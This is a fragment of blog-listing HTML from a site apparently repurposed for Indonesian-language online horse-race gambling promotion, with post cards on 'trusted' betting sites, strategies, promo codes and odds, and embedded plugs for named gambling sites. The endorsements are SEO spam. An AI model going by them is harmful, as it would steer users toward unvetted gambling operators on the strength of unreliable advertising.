        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-435-outer style-local-1847-m7-outer">
            <div data-colibri-id="1847-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-435 style-local-1847-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="1847-m8" class="h-blog-categories style-437 style-local-1847-m8 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a class="d-inline-block" href="https://littlewitchpiedelivery.com/category/sabung-ayam/">sabung ayam</a>                  </div>
                </div>
                <div data-colibri-id="1847-m9" class="h-blog-title style-116 style-local-1847-m9 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a href="https://littlewitchpiedelivery.com/ulasan-situs-balap-kuda-terpercaya-di-indonesia/"><h4 class="colibri-word-wrap">Ulasan Situs Balap Kuda Terpercaya di Indonesia</h4></a>                  </div>
                </div>
                                <div data-colibri-id="1847-m10" class="h-blog-meta style-438 style-local-1847-m10 position-relative h-element">
                  <div name="2" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/2024/04/19/">
                      April 19, 2024                    </a>
                    <span class="meta-separator">
                      -                    </span>
                  </div>
                  <div name="4" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/ulasan-situs-balap-kuda-terpercaya-di-indonesia/#respond">
                      0                    </a>
                  </div>
                </div>
                                <div data-colibri-id="1847-m11" class="style-117 style-local-1847-m11 position-relative h-element">
                  <div class="h-global-transition-all">
                    <div class="hugo-post-excerpt">Pada bagian ini, kami akan memberikan ulasan situs-situs taruhan balap kuda terpercaya di Indonesia. Temukan informasi terbaru dan komprehensif mengenai situs-situs ini untuk pengalaman judi balap kuda online terbaik. link KOITOTO Apakah Anda mencari situs terpercaya untuk bermain judi balap kuda? Kami telah melakukan penelitian grondong atas beragam situs taruhan balap kuda yang tersedia di [&hellip;]</div>                  </div>
                </div>
                <div data-colibri-id="1847-m12" class="h-x-container style-122 style-local-1847-m12 position-relative h-element">
                  <div class="h-x-container-inner style-dynamic-1847-m12-group">
                    <span class="h-button__outer style-405-outer style-local-1847-m13-outer d-inline-flex h-element">
                      <a h-use-smooth-scroll="true" href="https://littlewitchpiedelivery.com/ulasan-situs-balap-kuda-terpercaya-di-indonesia/" data-colibri-id="1847-m13" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-405 style-local-1847-m13 position-relative">
                        <span>
                          Read more...                        </span>
                      </a>
                    </span>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="post-list-item h-col-xs-12 space-bottom h-column h-column-container d-flex  masonry-item style-110-outer style-local-1847-m4-outer post-2115 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-balap-kuda-online tag-bet-balap-kuda tag-judi-balap-kuda tag-live-balap-kuda tag-odds-balap-kuda tag-pacuan-kuda-terpercaya tag-prediksi-balap-kuda tag-streaming-balap-kuda tag-taruhan-kuda tag-tips-balap-kuda h-col-sm-12 h-col-md-6" data-masonry-width="col-sm-12.col-md-6">
  <div data-colibri-id="1847-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-110 style-local-1847-m4 h-overflow-hidden position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-href="https://littlewitchpiedelivery.com/panduan-strategi-taruhan-balap-kuda-terampuh/" data-colibri-component="link" data-colibri-id="1847-m5" class="colibri-post-thumbnail colibri-post-has-thumbnail style-111 style-local-1847-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-1847-m5-height">
                          <a href="https://littlewitchpiedelivery.com/panduan-strategi-taruhan-balap-kuda-terampuh/" title="Panduan Strategi Taruhan Balap Kuda Terampuh">
					<img width="1344" height="768" src="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Strategi-Taruhan-Balap-Kuda.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Strategi Taruhan Balap Kuda" decoding="async" srcset="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Strategi-Taruhan-Balap-Kuda.jpg 1344w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Strategi-Taruhan-Balap-Kuda-300x171.jpg 300w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Strategi-Taruhan-Balap-Kuda-1024x585.jpg 1024w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Strategi-Taruhan-Balap-Kuda-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />                </a>
				        </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="1847-m6" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-434 style-local-1847-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-435-outer style-local-1847-m7-outer">
            <div data-colibri-id="1847-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-435 style-local-1847-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="1847-m8" class="h-blog-categories style-437 style-local-1847-m8 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a class="d-inline-block" href="https://littlewitchpiedelivery.com/category/sabung-ayam/">sabung ayam</a>                  </div>
                </div>
                <div data-colibri-id="1847-m9" class="h-blog-title style-116 style-local-1847-m9 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a href="https://littlewitchpiedelivery.com/panduan-strategi-taruhan-balap-kuda-terampuh/"><h4 class="colibri-word-wrap">Panduan Strategi Taruhan Balap Kuda Terampuh</h4></a>                  </div>
                </div>
                                <div data-colibri-id="1847-m10" class="h-blog-meta style-438 style-local-1847-m10 position-relative h-element">
                  <div name="2" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/2024/04/18/">
                      April 18, 2024                    </a>
                    <span class="meta-separator">
                      -                    </span>
                  </div>
                  <div name="4" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/panduan-strategi-taruhan-balap-kuda-terampuh/#respond">
                      0                    </a>
                  </div>
                </div>
                                <div data-colibri-id="1847-m11" class="style-117 style-local-1847-m11 position-relative h-element">
                  <div class="h-global-transition-all">
                    <div class="hugo-post-excerpt">Selamat datang di panduan strategi taruhan balap kuda terampuh! Jika Anda mencari cara untuk meningkatkan peluang Anda dalam memenangkan taruhan balap kuda, Anda berada di tempat yang tepat. Di sini, Anda akan menemukan tips, analisis, dan trik terbaru untuk memprediksi pertandingan dan mengembangkan strategi unggul dalam taruhan balap kuda. Bandar Toto Macau Jika Anda ingin [&hellip;]</div>                  </div>
                </div>
                <div data-colibri-id="1847-m12" class="h-x-container style-122 style-local-1847-m12 position-relative h-element">
                  <div class="h-x-container-inner style-dynamic-1847-m12-group">
                    <span class="h-button__outer style-405-outer style-local-1847-m13-outer d-inline-flex h-element">
                      <a h-use-smooth-scroll="true" href="https://littlewitchpiedelivery.com/panduan-strategi-taruhan-balap-kuda-terampuh/" data-colibri-id="1847-m13" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-405 style-local-1847-m13 position-relative">
                        <span>
                          Read more...                        </span>
                      </a>
                    </span>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="post-list-item h-col-xs-12 space-bottom h-column h-column-container d-flex  masonry-item style-110-outer style-local-1847-m4-outer post-2112 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-balap-kuda-online tag-bet-balap-kuda tag-judi-balap-kuda tag-live-balap-kuda tag-odds-balap-kuda tag-pacuan-kuda-terpercaya tag-prediksi-balap-kuda tag-streaming-balap-kuda tag-taruhan-kuda tag-tips-balap-kuda h-col-sm-12 h-col-md-6" data-masonry-width="col-sm-12.col-md-6">
  <div data-colibri-id="1847-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-110 style-local-1847-m4 h-overflow-hidden position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-href="https://littlewitchpiedelivery.com/kode-promo-judi-kuda-terbaru-di-indonesia/" data-colibri-component="link" data-colibri-id="1847-m5" class="colibri-post-thumbnail colibri-post-has-thumbnail style-111 style-local-1847-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-1847-m5-height">
                          <a href="https://littlewitchpiedelivery.com/kode-promo-judi-kuda-terbaru-di-indonesia/" title="Kode Promo Judi Kuda Terbaru di Indonesia">
					<img width="1344" height="768" src="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Kode-Promo-Judi-Kuda.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kode Promo Judi Kuda" decoding="async" loading="lazy" srcset="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Kode-Promo-Judi-Kuda.jpg 1344w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Kode-Promo-Judi-Kuda-300x171.jpg 300w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Kode-Promo-Judi-Kuda-1024x585.jpg 1024w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Kode-Promo-Judi-Kuda-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />                </a>
				        </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="1847-m6" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-434 style-local-1847-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-435-outer style-local-1847-m7-outer">
            <div data-colibri-id="1847-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-435 style-local-1847-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="1847-m8" class="h-blog-categories style-437 style-local-1847-m8 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a class="d-inline-block" href="https://littlewitchpiedelivery.com/category/sabung-ayam/">sabung ayam</a>                  </div>
                </div>
                <div data-colibri-id="1847-m9" class="h-blog-title style-116 style-local-1847-m9 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a href="https://littlewitchpiedelivery.com/kode-promo-judi-kuda-terbaru-di-indonesia/"><h4 class="colibri-word-wrap">Kode Promo Judi Kuda Terbaru di Indonesia</h4></a>                  </div>
                </div>
                                <div data-colibri-id="1847-m10" class="h-blog-meta style-438 style-local-1847-m10 position-relative h-element">
                  <div name="2" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/2024/04/17/">
                      April 17, 2024                    </a>
                    <span class="meta-separator">
                      -                    </span>
                  </div>
                  <div name="4" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/kode-promo-judi-kuda-terbaru-di-indonesia/#respond">
                      0                    </a>
                  </div>
                </div>
                                <div data-colibri-id="1847-m11" class="style-117 style-local-1847-m11 position-relative h-element">
                  <div class="h-global-transition-all">
                    <div class="hugo-post-excerpt">Dalam artikel ini, Anda akan menemukan informasi terkini tentang kode promo judi kuda terbaru di Indonesia. Kami akan memberikan daftar situs judi kuda terpercaya yang menawarkan kode promo terbaik untuk meningkatkan pengalaman taruhan kuda Anda. link KOITOTO Apakah Anda mencari kode promo judi kuda terbaru? Kami memiliki informasi terkini tentang kode promo yang bisa Anda [&hellip;]</div>                  </div>
                </div>
                <div data-colibri-id="1847-m12" class="h-x-container style-122 style-local-1847-m12 position-relative h-element">
                  <div class="h-x-container-inner style-dynamic-1847-m12-group">
                    <span class="h-button__outer style-405-outer style-local-1847-m13-outer d-inline-flex h-element">
                      <a h-use-smooth-scroll="true" href="https://littlewitchpiedelivery.com/kode-promo-judi-kuda-terbaru-di-indonesia/" data-colibri-id="1847-m13" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-405 style-local-1847-m13 position-relative">
                        <span>
                          Read more...                        </span>
                      </a>
                    </span>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="post-list-item h-col-xs-12 space-bottom h-column h-column-container d-flex  masonry-item style-110-outer style-local-1847-m4-outer post-2109 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-balap-kuda-online tag-bet-balap-kuda tag-judi-balap-kuda tag-live-balap-kuda tag-odds-balap-kuda tag-pacuan-kuda-terpercaya tag-prediksi-balap-kuda tag-streaming-balap-kuda tag-taruhan-kuda tag-tips-balap-kuda h-col-sm-12 h-col-md-6" data-masonry-width="col-sm-12.col-md-6">
  <div data-colibri-id="1847-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-110 style-local-1847-m4 h-overflow-hidden position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-href="https://littlewitchpiedelivery.com/taruhan-kuda-tanpa-deposit-raih-keuntungan-sekarang/" data-colibri-component="link" data-colibri-id="1847-m5" class="colibri-post-thumbnail colibri-post-has-thumbnail style-111 style-local-1847-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-1847-m5-height">
                          <a href="https://littlewitchpiedelivery.com/taruhan-kuda-tanpa-deposit-raih-keuntungan-sekarang/" title="Taruhan Kuda Tanpa Deposit &#8211; Raih Keuntungan Sekarang!">
					<img width="1344" height="768" src="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Taruhan-Kuda-Tanpa-Deposit.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Taruhan Kuda Tanpa Deposit" decoding="async" loading="lazy" srcset="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Taruhan-Kuda-Tanpa-Deposit.jpg 1344w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Taruhan-Kuda-Tanpa-Deposit-300x171.jpg 300w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Taruhan-Kuda-Tanpa-Deposit-1024x585.jpg 1024w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Taruhan-Kuda-Tanpa-Deposit-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />                </a>
				        </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="1847-m6" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-434 style-local-1847-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-435-outer style-local-1847-m7-outer">
            <div data-colibri-id="1847-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-435 style-local-1847-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="1847-m8" class="h-blog-categories style-437 style-local-1847-m8 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a class="d-inline-block" href="https://littlewitchpiedelivery.com/category/sabung-ayam/">sabung ayam</a>                  </div>
                </div>
                <div data-colibri-id="1847-m9" class="h-blog-title style-116 style-local-1847-m9 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a href="https://littlewitchpiedelivery.com/taruhan-kuda-tanpa-deposit-raih-keuntungan-sekarang/"><h4 class="colibri-word-wrap">Taruhan Kuda Tanpa Deposit &#8211; Raih Keuntungan Sekarang!</h4></a>                  </div>
                </div>
                                <div data-colibri-id="1847-m10" class="h-blog-meta style-438 style-local-1847-m10 position-relative h-element">
                  <div name="2" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/2024/04/16/">
                      April 16, 2024                    </a>
                    <span class="meta-separator">
                      -                    </span>
                  </div>
                  <div name="4" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/taruhan-kuda-tanpa-deposit-raih-keuntungan-sekarang/#respond">
                      0                    </a>
                  </div>
                </div>
                                <div data-colibri-id="1847-m11" class="style-117 style-local-1847-m11 position-relative h-element">
                  <div class="h-global-transition-all">
                    <div class="hugo-post-excerpt">Selamat datang di situs kami! Apakah Anda pecinta taruhan kuda yang ingin merasakan keseruan bermain tanpa harus mengeluarkan uang deposit? Kami memiliki berita baik untuk Anda! Di sini, Anda dapat menikmati taruhan kuda tanpa deposit dan memiliki kesempatan untuk meraih keuntungan besar. mariscalstore.com Pertama-tama, apa itu taruhan kuda tanpa deposit? Taruhan kuda tanpa deposit adalah [&hellip;]</div>                  </div>
                </div>
                <div data-colibri-id="1847-m12" class="h-x-container style-122 style-local-1847-m12 position-relative h-element">
                  <div class="h-x-container-inner style-dynamic-1847-m12-group">
                    <span class="h-button__outer style-405-outer style-local-1847-m13-outer d-inline-flex h-element">
                      <a h-use-smooth-scroll="true" href="https://littlewitchpiedelivery.com/taruhan-kuda-tanpa-deposit-raih-keuntungan-sekarang/" data-colibri-id="1847-m13" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-405 style-local-1847-m13 position-relative">
                        <span>
                          Read more...                        </span>
                      </a>
                    </span>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="post-list-item h-col-xs-12 space-bottom h-column h-column-container d-flex  masonry-item style-110-outer style-local-1847-m4-outer post-2106 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-balap-kuda-online tag-bet-balap-kuda tag-judi-balap-kuda tag-live-balap-kuda tag-odds-balap-kuda tag-pacuan-kuda-terpercaya tag-prediksi-balap-kuda tag-streaming-balap-kuda tag-taruhan-kuda tag-tips-balap-kuda h-col-sm-12 h-col-md-6" data-masonry-width="col-sm-12.col-md-6">
  <div data-colibri-id="1847-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-110 style-local-1847-m4 h-overflow-hidden position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-href="https://littlewitchpiedelivery.com/temukan-odds-terbaik-balap-kuda-di-indonesia/" data-colibri-component="link" data-colibri-id="1847-m5" class="colibri-post-thumbnail colibri-post-has-thumbnail style-111 style-local-1847-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-1847-m5-height">
                          <a href="https://littlewitchpiedelivery.com/temukan-odds-terbaik-balap-kuda-di-indonesia/" title="Temukan Odds Terbaik Balap Kuda di Indonesia">
					<img width="1344" height="768" src="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Odds-Terbaik-Balap-Kuda.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Odds Terbaik Balap Kuda" decoding="async" loading="lazy" srcset="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Odds-Terbaik-Balap-Kuda.jpg 1344w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Odds-Terbaik-Balap-Kuda-300x171.jpg 300w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Odds-Terbaik-Balap-Kuda-1024x585.jpg 1024w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Odds-Terbaik-Balap-Kuda-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />                </a>
				        </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="1847-m6" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-434 style-local-1847-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-435-outer style-local-1847-m7-outer">
            <div data-colibri-id="1847-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-435 style-local-1847-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="1847-m8" class="h-blog-categories style-437 style-local-1847-m8 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a class="d-inline-block" href="https://littlewitchpiedelivery.com/category/sabung-ayam/">sabung ayam</a>                  </div>
                </div>
                <div data-colibri-id="1847-m9" class="h-blog-title style-116 style-local-1847-m9 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a href="https://littlewitchpiedelivery.com/temukan-odds-terbaik-balap-kuda-di-indonesia/"><h4 class="colibri-word-wrap">Temukan Odds Terbaik Balap Kuda di Indonesia</h4></a>                  </div>
                </div>
                                <div data-colibri-id="1847-m10" class="h-blog-meta style-438 style-local-1847-m10 position-relative h-element">
                  <div name="2" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/2024/04/15/">
                      April 15, 2024                    </a>
                    <span class="meta-separator">
                      -                    </span>
                  </div>
                  <div name="4" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/temukan-odds-terbaik-balap-kuda-di-indonesia/#respond">
                      0                    </a>
                  </div>
                </div>
                                <div data-colibri-id="1847-m11" class="style-117 style-local-1847-m11 position-relative h-element">
                  <div class="h-global-transition-all">
                    <div class="hugo-post-excerpt">Dalam sekian tahun terakhir, balap kuda telah menjadi salah satu olahraga taruhan yang sangat populer di Indonesia. Bagi para penggemar balap kuda, menemukan odds terbaik balap kuda sangatlah penting untuk meningkatkan peluang menang. Di artikel ini, kami akan memberikan panduan tentang cara menemukan odds terbaik balap kuda di Indonesia, agen judi balap kuda terpercaya, dan [&hellip;]</div>                  </div>
                </div>
                <div data-colibri-id="1847-m12" class="h-x-container style-122 style-local-1847-m12 position-relative h-element">
                  <div class="h-x-container-inner style-dynamic-1847-m12-group">
                    <span class="h-button__outer style-405-outer style-local-1847-m13-outer d-inline-flex h-element">
                      <a h-use-smooth-scroll="true" href="https://littlewitchpiedelivery.com/temukan-odds-terbaik-balap-kuda-di-indonesia/" data-colibri-id="1847-m13" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-405 style-local-1847-m13 position-relative">
                        <span>
                          Read more...                        </span>
                      </a>
                    </span>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="post-list-item h-col-xs-12 space-bottom h-column h-column-container d-flex  masonry-item style-110-outer style-local-1847-m4-outer post-2103 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-balap-kuda-online tag-bet-balap-kuda tag-judi-balap-kuda tag-live-balap-kuda tag-odds-balap-kuda tag-pacuan-kuda-terpercaya tag-prediksi-balap-kuda tag-streaming-balap-kuda tag-taruhan-kuda tag-tips-balap-kuda h-col-sm-12 h-col-md-6" data-masonry-width="col-sm-12.col-md-6">
  <div data-colibri-id="1847-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-110 style-local-1847-m4 h-overflow-hidden position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-href="https://littlewitchpiedelivery.com/jadwal-balap-kuda-internasional-2023-terkini/" data-colibri-component="link" data-colibri-id="1847-m5" class="colibri-post-thumbnail colibri-post-has-thumbnail style-111 style-local-1847-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-1847-m5-height">
                          <a href="https://littlewitchpiedelivery.com/jadwal-balap-kuda-internasional-2023-terkini/" title="Jadwal Balap Kuda Internasional 2023 Terkini">
					<img width="1344" height="768" src="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Jadwal-Balap-Kuda-Internasional.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Jadwal Balap Kuda Internasional" decoding="async" loading="lazy" srcset="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Jadwal-Balap-Kuda-Internasional.jpg 1344w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Jadwal-Balap-Kuda-Internasional-300x171.jpg 300w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Jadwal-Balap-Kuda-Internasional-1024x585.jpg 1024w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Jadwal-Balap-Kuda-Internasional-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />                </a>
				        </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="1847-m6" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-434 style-local-1847-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-435-outer style-local-1847-m7-outer">
            <div data-colibri-id="1847-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-435 style-local-1847-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="1847-m8" class="h-blog-categories style-437 style-local-1847-m8 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a class="d-inline-block" href="https://littlewitchpiedelivery.com/category/sabung-ayam/">sabung ayam</a>                  </div>
                </div>
                <div data-colibri-id="1847-m9" class="h-blog-title style-116 style-local-1847-m9 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a href="https://littlewitchpiedelivery.com/jadwal-balap-kuda-internasional-2023-terkini/"><h4 class="colibri-word-wrap">Jadwal Balap Kuda Internasional 2023 Terkini</h4></a>                  </div>
                </div>
                                <div data-colibri-id="1847-m10" class="h-blog-meta style-438 style-local-1847-m10 position-relative h-element">
                  <div name="2" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/2024/04/14/">
                      April 14, 2024                    </a>
                    <span class="meta-separator">
                      -                    </span>
                  </div>
                  <div name="4" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/jadwal-balap-kuda-internasional-2023-terkini/#respond">
                      0                    </a>
                  </div>
                </div>
                                <div data-colibri-id="1847-m11" class="style-117 style-local-1847-m11 position-relative h-element">
                  <div class="h-global-transition-all">
